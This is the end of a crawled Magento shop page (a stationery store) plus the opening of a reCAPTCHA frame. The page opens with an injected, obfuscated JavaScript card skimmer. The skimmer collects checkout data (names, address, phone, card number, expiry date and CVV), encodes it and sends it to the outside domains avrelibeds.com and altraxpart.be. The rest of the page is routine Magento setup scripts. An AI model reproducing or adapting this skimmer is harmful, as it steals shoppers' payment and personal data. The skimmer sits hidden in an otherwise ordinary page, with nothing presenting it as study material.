_0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.id\/","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.id\/","http:\/\/www.alattulis.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.id\/page_cache\/block\/render\/id\/444\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_444","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/alat-alat-kantor\/koper-dan-tas\/tas-selempang.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"4","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script>
<script type="text/javascript">window.socialloginButtons = '\u0020\u0020\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dwrapper\u0020block\u002Dcustomer\u002Dlogin\u0020login\u002Dcontainer\u0022\u003E\u003Cdiv\u0020class\u003D\u0022block\u0020sociallogin\u002Dblock\u0022\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dblock\u002Dtitle\u0020block\u002Dtitle\u0022\u003E\u003Cstrong\u0020role\u003D\u0022heading\u0022\u0020aria\u002Dlevel\u003D\u00222\u0022\u003ELogin\u0020With\u0020Social\u0020Profile\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dpadding\u0022\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Fwww.facebook.com\u002Fdialog\u002Foauth\u002F\u003Fclient_id\u003D\u0026display\u003Dpopup\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Ffb\u002F\u0026scope\u003Demail\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dfb\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Faccounts.google.com\u002Fo\u002Foauth2\u002Fv2\u002Fauth\u003Fscope\u003Demail\u002Bprofile\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.email\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.profile\u002Bopenid\u0026access_type\u003Doffline\u0026include_granted_scopes\u003Dtrue\u0026state\u003Dstate_parameter_passthrough_value\u0026client_id\u003D\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Fgoogle\u002F\u0026response_type\u003Dcode\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dgoogle\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cscri'+'pt\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020if\u0020\u0028window.socialloginButtons\u0029\u0020\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020window.emailFormUrl\u0020\u003D\u0020\u0022https\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Femail\u002F\u0022\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020require\u0028\u005B\u0027sociallogin\u0027\u005D,\u0020function\u0028\u0029\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.socialLoginClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.sendEmailClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.emailPopUp\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u003C\u002Fscri'+'pt\u003E';</script>
<script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL&co=aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2d7vikmtyfsy
body_size: 49442
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
